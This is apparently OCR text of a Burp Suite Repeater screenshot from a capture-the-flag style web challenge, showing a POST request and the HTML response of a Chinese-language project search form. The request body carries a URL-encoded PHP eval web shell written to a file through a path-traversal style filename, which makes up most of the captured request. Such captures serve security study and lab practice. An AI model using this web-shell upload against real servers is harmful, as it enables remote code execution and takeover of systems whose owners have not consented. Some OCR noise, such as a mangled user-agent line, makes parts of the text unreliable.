 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://111.200.241.244:53158 ?
Request
Raw Params Headers Hex
POST
/index.php?page=&id=1%2C9&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
HTTP/1.1
Host: 111.200.241.244:53158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.043fn8kbcjg0265uvmihet9qso2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Origin: http://111.200.241.244:53158
Connection: close
Referer:
http://111.200.241.244:53158/index.php?page=&id=1%2C9&submit=%E6%8F%90%E4%BA%A4%E
6%9F%A5%E8%AF%A2
Cookie: PHPSESSID=ugaitpcadujd3em428bpdqv3g5
Upgrade-Insecure-Requests: 1
con=%3C%3Fphp+%40eval%28%24_POST%5B%27cmd%27%5D%29%3B%3F%3E&file=..%2Fcm
d.php%2F.
Response
Raw Headers Hex HTML Render
<legend>查找项目</legend>
</fieldset>
<form class="layui-form" action="#" method="get">
<div class="layui-form-item">
<label class="layui-form-label">项目名称</label>
<div class="layui-input-block">
<input type="text" name="page" lay-verify="title"  value="" autocomplete="off"
placeholder="请输入项目名称" class="layui-input">
</div>
</div>
<div class="layui-form-item">
<label class="layui-form-label">项目ID</label>
<div class="layui-input-block">
<input type="text" name="id" lay-verify="title"  value="" autocomplete="off"
placeholder="请输入项目名称" class="layui-input">
</div>
</div>
<div class="layui-form-item">
<div class="layui-input-block">
<input type="submit" name="submit" class="layui-btn">
</div>
</div>
<a href="view-source.php">view-source</a>
</form>
id: 1</br>name:admin</br>
</body>
</html>
中 18:16